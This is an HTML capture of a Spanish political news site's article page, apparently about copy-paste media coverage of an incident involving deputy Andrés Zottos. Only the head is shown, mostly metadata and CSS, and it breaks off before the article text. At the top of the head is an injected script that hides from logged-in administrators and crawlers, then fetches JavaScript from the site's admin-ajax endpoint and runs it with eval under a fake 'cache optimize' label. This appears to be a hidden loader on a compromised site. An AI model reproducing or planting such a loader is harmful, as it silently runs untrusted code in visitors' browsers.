

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/
body_size: 28320
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#c6cfd3">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.datalegislativa.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>En las redes de las medias verdades - DATA Legislativa</title>
	<link rel="canonical" href="https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="En las redes de las medias verdades - DATA Legislativa" />
	<meta property="og:description" content="En los últimas 48 hs hemos asistido a una catarata de publicaciones del estilo “copy-paste” que se refieren a un episodio en el que participó el diputado salteño Andrés Zottos durante un partido de básquet donde fue golpeado y lesionado su hijo menor. Resulta interesante analizar la actitud de muchos medios, a la hora de redistribuir esta información. En general se agrupan por objetivos: están los que se suben a cualquier noticia que les sea útil para desacreditar a los [&hellip;]" />
	<meta property="og:url" content="https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/" />
	<meta property="og:site_name" content="DATA Legislativa" />
	<meta property="article:publisher" content="https://facebook.com/DATAlegislativa" />
	<meta property="article:published_time" content="2019-07-31T02:19:10+00:00" />
	<meta property="article:modified_time" content="2019-08-13T03:26:13+00:00" />
	<meta property="og:image" content="https://www.datalegislativa.com/wp-content/uploads/2019/07/amarillosidades.jpg" />
	<meta property="og:image:width" content="904" />
	<meta property="og:image:height" content="514" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción DataLegislativa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Datalegislativa" />
	<meta name="twitter:site" content="@Datalegislativa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción DataLegislativa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/#article","isPartOf":{"@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/"},"author":{"name":"Redacción DataLegislativa","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e"},"headline":"En las redes de las medias verdades","datePublished":"2019-07-31T02:19:10+00:00","dateModified":"2019-08-13T03:26:13+00:00","mainEntityOfPage":{"@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/"},"wordCount":647,"publisher":{"@id":"https://www.datalegislativa.com/#organization"},"image":{"@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2019/07/amarillosidades.jpg","articleSection":["Opinion"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/","url":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/","name":"En las redes de las medias verdades - DATA Legislativa","isPartOf":{"@id":"https://www.datalegislativa.com/#website"},"primaryImageOfPage":{"@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/#primaryimage"},"image":{"@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2019/07/amarillosidades.jpg","datePublished":"2019-07-31T02:19:10+00:00","dateModified":"2019-08-13T03:26:13+00:00","breadcrumb":{"@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/#primaryimage","url":"https://www.datalegislativa.com/wp-content/uploads/2019/07/amarillosidades.jpg","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2019/07/amarillosidades.jpg","width":904,"height":514},{"@type":"BreadcrumbList","@id":"https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.datalegislativa.com/"},{"@type":"ListItem","position":2,"name":"En las redes de las medias verdades"}]},{"@type":"WebSite","@id":"https://www.datalegislativa.com/#website","url":"https://www.datalegislativa.com/","name":"DATA Legislativa","description":"El Poder de la Democracia","publisher":{"@id":"https://www.datalegislativa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.datalegislativa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.datalegislativa.com/#organization","name":"DATA Legislativa","url":"https://www.datalegislativa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/logo/image/","url":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","width":777,"height":265,"caption":"DATA Legislativa"},"image":{"@id":"https://www.datalegislativa.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"]},{"@type":"Person","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e","name":"Redacción DataLegislativa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","caption":"Redacción DataLegislativa"},"sameAs":["http://datalegislativa.com"],"url":"https://www.datalegislativa.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed" href="https://www.datalegislativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed de los comentarios" href="https://www.datalegislativa.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datalegislativa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-info-up/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.datalegislativa.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/css/style-api.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/8eb7b80c535407f9a1d7a56e71ce1e99.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/style.min.css' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Fira Sans',sans-serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Fira Sans',sans-serif;font-weight: 600;font-style: normal;}.fontfam-2 { font-family:'Roboto',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Roboto',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #c6cfd3; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #c6cfd3; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #c6cfd3; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #c6cfd3; }body { color:#0a0a0a;}.excerpt { color:#444;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#ffffff!important;}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #8e8e8e; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #eaeaea solid;padding-bottom:30px;}.block-title-wrap-style .block-title-area { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 3px; }.sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -3px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -3px; }.block-wrap-grid .only-filters { top: 3px; }.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
